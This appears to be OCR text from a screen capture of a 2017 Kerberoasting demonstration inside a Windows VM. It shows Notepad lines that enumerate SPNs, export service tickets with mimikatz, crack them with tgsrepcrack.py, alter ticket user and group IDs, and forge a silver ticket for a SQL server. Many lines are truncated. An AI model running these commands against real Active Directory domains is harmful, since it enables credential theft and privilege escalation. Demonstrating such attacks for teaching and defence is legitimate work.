 VMware Fusion File Edit View Virtual Machine Window Help
Win7
Recycle Bin
GetUserSP...
demo.txt - Notepad
File Edit Format View Help
python.exe .\tgsrepcrack.py .\wordlist.txt *.kirbi
setspn.exe -T medin.local -Q */* | Select-String '^CN' -Context 0,1 | % { New-Object System.IdentityModel.Tokens.KerberosRequestor
.\GetUserSPNs.ps1 | % { New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.ServicePrincipalNam
klist.exe
kerberos::list /export
python.exe .\tgsrepcrack.py .\wordlist.txt *.kirbi
Demo 2
rm *.kirbi
klist purge
do login
klist.exe
kerberos::list /export
python .\tgsrepcrack.py .\wordlist.txt
python.exe .\kerberoast.py -p phoenix1 -w sql.kir
-u 1159
-g 512
-u 9999 -n yomomma
[Convert]::ToInt32('0000270F', 16)
-u 9998 -n 'select * from pwned'
SELECT SUSER_NAME();
SELECT SUSER_SID();
kerberos::golden /domain:medin.local /sid:S-1-5-21-515111615-443038644-2980957688 /target:sql01.medin.local:1433 /service:MSSQLSv
Microsoft
Microsoft®
SQL Server® 2012
Management Studio
Powered by Visual Studio
.LOCAL.kirbi
DIN.LOCAL.ki
33-MEDIN.LOC
VMware
Share...
demo
mimikat
Win32
demo.t
desktop.
get-pip.py
6:57 PM
11/2/2017